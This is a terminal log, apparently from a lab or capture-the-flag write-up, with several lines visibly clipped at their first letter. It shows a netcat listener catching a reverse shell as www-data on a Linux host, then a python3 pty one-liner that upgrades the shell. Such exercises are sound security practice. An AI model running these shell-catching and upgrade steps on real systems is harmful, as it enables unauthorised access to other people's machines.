 road nc -lvnp 9875
istening on 0.0.0.0 9875
onnection received on 10.10.223.150 44796
inux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
22:31:04 up 49 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
id=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sky:/$